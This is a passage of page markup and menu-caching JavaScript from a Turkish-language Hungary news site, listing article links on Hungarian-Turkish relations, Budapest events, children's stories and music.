class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "692";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  